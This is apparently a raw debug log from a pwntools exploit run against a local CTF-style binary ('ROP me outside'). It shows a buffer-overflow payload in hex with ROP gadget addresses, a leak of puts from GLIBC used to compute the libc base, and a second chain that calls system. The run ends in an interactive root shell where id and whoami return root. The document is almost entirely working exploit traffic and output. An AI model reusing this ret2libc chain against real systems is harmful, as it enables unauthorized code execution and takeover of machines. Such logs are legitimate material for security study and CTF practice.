 [DEBUG] Received 0x38 bytes:
    b'Remote debugging from host ::ffff:127.0.0.1, port 33018\n'
[DEBUG] Received 0x20 bytes:
    b"ROP me outside, how 'about dah?\n"
[DEBUG] Sent 0x69 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  d3 06 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000050  18 10 60 00  00 00 00 00  e0 04 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000060  26 06 40 00  00 00 00 00  0a                        │&·@·│····│·│
    00000069
[DEBUG] Received 0x7 bytes:
    00000000  f0 05 7f 1d  11 7f 0a                               │····│···│
    00000007
[+] Leaked puts@GLIBC_2.2.5: 0x7f111d7f05f0
[+] Base address of GLIBC_2.2.5: 0x7f111d77a000
[DEBUG] Received 0x20 bytes:
    b"ROP me outside, how 'about dah?\n"
[DEBUG] Sent 0x69 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  d3 06 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000050  52 41 90 1d  11 7f 00 00  c9 04 40 00  00 00 00 00  │RA··│····│··@·│····│
    00000060  50 2e 7c 1d  11 7f 00 00  0a                        │P.|·│····│·│
    00000069
[*] Switching to interactive mode
[DEBUG] Received 0x1c bytes:
    b'Detaching from process 6151\n'
Detaching from process 6151
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x34 bytes:
    b'uid=0(root) gid=0(root) groups=0(root),141(kaboxer)\n'
uid=0(root) gid=0(root) groups=0(root),141(kaboxer)
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
$